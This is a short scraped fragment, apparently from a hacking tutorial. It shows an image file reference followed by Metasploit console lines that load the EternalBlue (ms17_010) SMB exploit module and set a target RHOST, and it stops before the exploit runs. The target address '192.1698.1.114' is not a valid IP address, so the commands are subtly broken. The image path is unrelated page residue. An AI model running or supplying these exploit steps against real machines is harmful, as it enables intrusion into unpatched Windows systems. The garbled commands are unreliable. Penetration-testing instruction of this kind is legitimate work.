 View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.1698.1.114
RHOST => 192.1698.1.114
msf exploit(windows/smb/ms17_010_eternalblue) >